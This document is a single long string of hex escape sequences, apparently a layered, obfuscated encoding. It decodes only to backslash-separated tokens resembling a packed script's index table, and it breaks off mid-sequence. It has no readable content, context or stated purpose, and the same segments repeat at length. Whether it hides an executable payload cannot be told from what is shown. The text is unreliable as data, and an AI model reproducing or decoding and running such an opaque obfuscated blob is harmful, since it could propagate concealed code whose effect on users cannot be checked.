\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x30\x5C\x74\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x54\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\